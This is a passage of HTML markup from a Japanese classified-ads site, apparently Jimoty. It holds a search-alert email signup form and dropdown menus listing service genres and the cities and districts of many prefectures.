<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="ser" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='mov_genres'>
<select name="genre_id" id="genre_mov"><option value="">ジャンルを選択</option></select>
</div>
<div id='tran_genres'>
<select name="genre_id" id="genre_tran"><option value="">ジャンルを選択</option></select>
</div>
<div id='res_genres'>
<select name="genre_id" id="genre_res"><option value="">ジャンルを選択</option><option value="1997">不用品回収</option>
<option value="2715">不用品買取</option>
<option value="1998">遺品整理</option>
<option value="2276">その他</option></select>
</div>
<div id='recy_genres'>
<select name="genre_id" id="genre_recy"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='cons_genres'>
<select name="genre_id" id="genre_cons"><option value="">ジャンルを選択</option><option value="2038">結婚相談所</option>
<option value="2039">保険相談</option>
<option value="2040">不動産投資</option>
<option value="2041">カウンセリング</option>
<option value="2042">占い</option>
<option value="2043">その他</option></select>
</div>
<div id='sdri_genres'>
<select name="genre_id" id="genre_sdri"><option value="">ジャンルを選択</option></select>
</div>
<div id='shou_genres'>
<select name="genre_id" id="genre_shou"><option value="">ジャンルを選択</option></select>
</div>
<div id='hcl_genres'>
<select name="genre_id" id="genre_hcl"><option value="">ジャンルを選択</option><option value="2668">エアコン掃除</option>
<option value="2669">換気扇掃除</option>
<option value="2670">トイレ掃除</option>
<option value="2671">フローリング掃除</option>
<option value="2672">風呂掃除</option>
<option value="2673">その他</option></select>
</div>
<div id='tro_genres'>
<select name="genre_id" id="genre_tro"><option value="">ジャンルを選択</option><option value="2674">パソコン修理</option>
<option value="2675">携帯電話修理</option>
<option value="2676">トイレつまり/水漏れ修理</option>
<option value="2677">ガラス修理</option>
<option value="2678">鍵交換</option>
<option value="2679">探偵</option>
<option value="2680">その他</option></select>
</div>
<div id='cel_genres'>
<select name="genre_id" id="genre_cel"><option value="">ジャンルを選択</option><option value="2681">結婚式場</option>
<option value="2682">写真館/フォトスタジオ</option>
<option value="2683">イベントホール/レンタルスペース</option>
<option value="2684">葬儀</option>
<option value="2685">その他</option></select>
</div>
<div id='gard_genres'>
<select name="genre_id" id="genre_gard"><option value="">ジャンルを選択</option><option value="2686">草刈り</option>
<option value="2687">植木/庭木植え替え</option>
<option value="2688">その他</option></select>
</div>
<div id='pes_genres'>
<select name="genre_id" id="genre_pes"><option value="">ジャンルを選択</option><option value="2689">シロアリ駆除</option>
<option value="2690">蜂の巣駆除</option>
<option value="2691">ゴキブリ駆除</option>
<option value="2692">その他</option></select>
</div>
<div id='gou_genres'>
<select name="genre_id" id="genre_gou"><option value="">ジャンルを選択</option><option value="766">和食</option>
<option value="767">洋食</option>
<option value="768">フレンチ</option>
<option value="769">イタリアン</option>
<option value="770">スペイン料理</option>
<option value="771">中華料理</option>
<option value="772">アジア料理</option>
<option value="773">ラーメン</option>
<option value="774">カレー</option>
<option value="775">焼肉</option>
<option value="776">居酒屋</option>
<option value="777">カフェ</option>
<option value="778">ダイニングバー</option>
<option value="779">創作料理</option>
<option value="780">カラオケ</option>
<option value="781">バー</option>
<option value="782">その他</option></select>
</div>
<div id='bea_genres'>
<select name="genre_id" id="genre_bea"><option value="">ジャンルを選択</option><option value="146">ヘアサロン</option>
<option value="147">ネイル</option>
<option value="148">その他</option></select>
</div>
<div id='mas_genres'>
<select name="genre_id" id="genre_mas"><option value="">ジャンルを選択</option><option value="150">マッサージ</option>
<option value="155">エステ</option>
<option value="151">整体</option>
<option value="2213">整骨</option>
<option value="156">脱毛</option>
<option value="157">その他</option></select>
</div>
<div id='liv_genres'>
<select name="genre_id" id="genre_liv"><option value="">ジャンルを選択</option><option value="2068">電気工事</option>
<option value="2069">水道工事</option>
<option value="2067">設計事務所</option>
<option value="2070">その他</option></select>
</div>
<div id='gar_genres'>
<select name="genre_id" id="genre_gar"><option value="">ジャンルを選択</option></select>
</div>
<div id='pet_genres'>
<select name="genre_id" id="genre_pet"><option value="">ジャンルを選択</option><option value="195">ペットショップ</option>
<option value="196">犬</option>
<option value="197">猫</option>
<option value="177">その他のペット</option>
<option value="178">ペット用品</option>
<option value="179">動物病院</option>
<option value="2212">ペットサービス</option>
<option value="180">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
